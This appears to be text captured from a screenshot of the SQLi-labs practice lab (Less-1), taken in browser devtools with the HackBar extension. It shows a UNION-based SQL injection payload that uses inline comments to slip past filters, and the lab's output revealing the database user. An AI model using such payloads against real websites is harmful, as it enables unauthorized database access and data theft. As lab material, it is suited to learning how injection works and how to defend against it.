 Welcome Dhakkan
now sql is SELECT * FROM users WHERE id='-1' union/*%!a*/select 1,2,user/*%!a*/() -- ' LIMIT 0,1
Your Login name:2
Your Password:root@localhost
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://www.sqli.com/Less-1/?id=-1' union/*%!a*/select 1,2,user/*%!a*/() --+